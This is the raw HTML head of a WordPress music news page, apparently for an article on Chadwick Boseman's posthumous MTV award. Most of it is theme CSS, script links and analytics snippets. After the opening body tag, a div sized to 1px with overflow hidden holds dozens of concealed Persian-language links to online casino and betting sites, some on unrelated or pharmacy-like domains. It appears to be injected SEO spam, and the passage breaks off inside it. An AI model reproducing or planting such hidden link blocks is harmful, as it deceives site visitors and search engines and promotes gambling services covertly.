	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/2576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=2576' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmovies%2Fchadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Fmovies%2Fchadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/movies\/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards\/"},"url":"https:\/\/musictimesnow.com\/movies\/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards\/","headline":"Chadwick boseman's 'enduring impact' lives on at mtv film & television awards.","datePublished":"2021-05-18T05:47:43+00:00","dateModified":"2021-05-18T05:47:49+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/download-2.jpg","width":1280,"height":853},"articleSection":"Movies","keywords":"black panther, Chadwick boseman, famous person, MTV movie, posthumous honor","description":"Chadwick boseman strength not have landed an oscar this yr. But the 2021 MTV movie &amp; television awards are giving him the posthumous honor he merits. The black panther famous person, who died remaining august at just forty three years old. After a long but private warfare with cancer,","author":{"@type":"Person","name":"Amanda Perry","url":"https:\/\/musictimesnow.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7235-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/05/download-2-1024x576.jpg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/05/download-2-1024x576.jpg" />
						<meta property="og:url" content="https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/" />
			<meta property="og:title" content="Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards." />
			<meta property="og:description" content="Chadwick boseman strength not have landed an oscar this yr. But the 2021 MTV movie &amp; television awards are giving him the posthumous honor he merits. The black panther famous person, who died remaining august at just forty three years old. After a long but private warfare with cancer, gained great overall performance in a [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/">
			<meta name="twitter:title" content="Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards.">
			<meta name="twitter:description" content="Chadwick boseman strength not have landed an oscar this yr. But the 2021 MTV movie &amp; television awards are giving him the posthumous honor he merits. The black panther famous person, who died remaining august at just forty three years old. After a long but private warfare with cancer, gained great overall performance in a [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-2576 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a 